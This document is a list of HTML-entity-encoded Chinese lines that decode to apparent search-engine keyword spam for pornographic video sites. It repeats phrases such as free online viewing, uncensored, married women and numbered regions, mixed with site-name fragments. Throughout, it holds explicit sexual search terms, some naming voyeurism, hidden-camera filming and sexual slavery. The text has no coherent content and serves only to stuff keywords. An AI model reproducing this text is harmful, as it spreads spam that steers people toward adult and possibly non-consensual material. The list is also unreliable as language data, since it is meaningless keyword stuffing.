&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x533A;
&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9ED1;&#x725B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5DE6;&#x624B;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;
&#x65E5;&#x672C;JAPANESE&#x4E30;&#x6EE1;&#x5C11;&#x5987;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;9e&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x5740;
98&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6700;&#x65B0;
91popny&#x4E5D;&#x8272;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av&#x8C46;&#x8150;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7396;&#x7396;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;5566
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;
&#x65E5;&#x97E9;18&#x672A;&#x6EE1;&#x7981;&#x6B62;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6FC0;&#x723D;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x8D44;&#x6E90;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;h&#x7248;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;H&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E00;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x65E5;&#x672C;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5267;&#x60C5;av&#x9EBB;&#x8C46;&#x563F;&#x563F;
99re6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x662F;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7684;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x54C1;
xp123&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5C0F;&#x8FA3;&#x6912;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
91&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
9&#x4E45;9&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x80F8;&#x53C8;WWW&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;av
&#x6B27;&#x7F8E;&#x516B;&#x5341;&#x8001;&#x592A;&#x53E6;&#x7C7B;
&#x5C11;&#x5987;&#x88AB;&#x8E81;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;AV&#x9999;&#x8549;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;www
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;
av&#x6536;&#x85CF;&#x5BB6;&#x5C0F;&#x6B21;&#x90CE;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x65E5;&#x97E9;v&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x7CBE;&#x54C1;Tv
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;&#x52A8;&#x6F2B;
&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x65E0;&#x9650;&#x89C2;&#x770B;&#x514D;&#x8D39;
91&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x5348;&#x591C;
&#x97E9;&#x56FD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5927;&#x5168;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x9EC4;&#x8272;&#x6C61;&#x6C61;&#x89C6;&#x9891;app
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;vs
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x5927;&#x7247;av&#x624B;&#x673A;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;a&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;
&#x4EBA;&#x59BB;&#x548C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CFB;&#x5217;
97&#x5C11;&#x5987;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;
&#x4E00;&#x7EA7;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x9AD8;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x9EBB;&#x8C46;&#x6B63;&#x5728;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5929;&#x5802;&#x5F71;&#x89C6;&#x7F51;
gogo&#x4E9A;&#x6D32;&#x8089;&#x4F53;&#x827A;&#x672F;&#x7167;&#x7247;gogo
&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;a&#x7247;&#x8F6F;&#x4EF6;
av&#x5730;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9999;&#x6E2F;&#x7ECF;&#x5178;a&#x6BDB;&#x7247;&#x514D;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x591C;&#x89C2;&#x6B27;&#x7F8E;
&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;91&#x9999;&#x8549;&#x89C6;&#x4E0B;&#x8F7D;app&#x6700;&#x65B0;&#x7248;
&#x4E1C;&#x4EAC;&#x70ED;99&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E45;&#x4E45;
99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5929;&#x5929;&#x62CD;
&#x56FD;&#x4EA7;&#x6210;&#x90FD;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E1D;&#x889C;&#x7EFC;&#x5408;&#x7F51;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;
&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;
&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x5A77;&#x6B27;&#x7F8E;&#x8272;&#x4E24;&#x6027;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x591C;&#x591C;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;96
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5341;&#x516B;&#x7981;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;
&#x4E5D;&#x4E5D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x7535;&#x5F71;&#x7F51;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x5C9B;&#x56FD;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;
&#x5DE8;&#x80F8;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x9732;&#x53CC;&#x5976;&#x5934;&#x6324;&#x5976;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;
&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x6370;&#x4F53;&#x827A;&#x672F;&#x7167;
&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x5668;
&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x5DDE;Av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x9999;&#x8549;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x9EC4;&#x7247;
&#x732B;&#x54AA;maomiav&#x6C38;&#x4E45;&#x5165;&#x53E3;&#x6700;&#x65B0;&#x7248;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x0101;v&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x7537;&#x4EBA;&#x770B;&#x5230;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x8001;&#x719F;&#x98CE;&#x95F4;&#x7531;&#x7F8E;AV&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x8001;&#x5973;&#x4EBA;AAA&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x2169;&#x2169;&#x2169;X&#x2169;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;778aa
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;av&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;
&#x65E5;&#x672C;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x6027;&#x5974;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x514D;&#x8D39;
&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2025&#x5A77;&#x5A77;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5077;&#x770B;
&#x65E5;&#x672C;&#x505A;aj&#x7684;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x5728;&#x7EBF;
91&#x6700;&#x65B0;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x94B1;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;
&#x6B27;&#x7F8E;&#x5077;&#x7AA5;&#x6E05;&#x7EAF;&#x7EFC;&#x5408;&#x56FE;&#x533A;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F58;&#x91D1;&#x83B2;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591A;&#x4EBA;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x6700;&#x65B0;
&#x6700;&#x65B0;69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x719F;&#x8272;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53CC;&#x98DE;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;av&#x4E0D;&#x5361;&#x4EFB;&#x6211;&#x723D;
av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x72E0;&#x72E0;&#x6C38;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;
&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7F51;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7247;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7230;&#x62A4;&#x58EB;
&#x6021;&#x7EA2;&#x9662;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9C81;&#x7F51;&#x4E2D;&#x6587;&#x7535;&#x5F71;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;
&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;
&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x7EBF;&#x514D;&#x89C2;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5341;&#x516B;&#x7981;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;ww&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E9A;&#x5DDE;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x7EA7;AV&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;&#x8272;
91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x6BCD;123&#x533A;&#x9AD8;&#x6E05;&#x65E0;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x5BC6;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x6296;&#x97F3;&#x77ED;&#x89C6;&#x9891;&#x65E0;&#x9650;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;dvd
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E45;&#x4E45;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
